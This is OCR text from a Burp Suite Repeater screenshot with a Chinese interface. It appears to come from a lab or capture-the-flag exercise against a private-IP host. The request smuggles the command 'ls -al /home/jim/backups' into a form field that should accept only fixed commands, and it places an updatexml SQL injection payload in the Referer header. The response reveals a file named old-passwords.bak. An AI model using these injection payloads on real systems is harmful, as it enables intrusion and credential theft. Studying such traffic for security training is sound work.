 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × 4 ×
发送 取消 目标: http://192.168.169.225 HTTP/1
请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=pg4v8n911gemel6b39tunoil35
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+-al+/home/jim/backups&submit=Run
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 897
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls -al /home/jim/backups<br />
<pre>
total 12
32 drwxr-xr-x 2 jim jim 4096 Apr 7 2019 .
33 drwxr-xr-x 3 jim jim 4096 Apr 7 2019 ..
34 -rw-r--r-- 1 jim jim 2047 Apr 7 2019 old-passwords.bak
35 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
36 </div>
37 </div>
38 </body>
39 </html>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12
响应头 8
完成 1,166字节 | 4毫秒